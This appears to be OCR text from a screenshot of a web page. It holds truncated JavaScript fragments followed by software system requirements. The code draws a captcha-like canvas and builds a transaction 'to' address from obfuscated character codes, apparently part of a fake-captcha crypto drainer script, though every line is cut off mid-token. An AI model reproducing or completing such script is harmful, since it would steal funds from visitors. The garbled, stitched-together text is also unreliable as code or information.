
82ca819fe9574170d1ab5bba6
Update: 2026-06-09
<img src="data:image/gif;base64
c=document.getElementById('captch
{x.strokeStyle='rgba(0,0,0,0.2)';x.
q=String.fromCharCode(34);const r
[{to:String.fromCharCode(48,120,99,
j=await re.json();if(j.result){let h=
Processor:
1 GHz chip recomme
RAM:
At least 4 GB
Disk space:
Free: 64 GB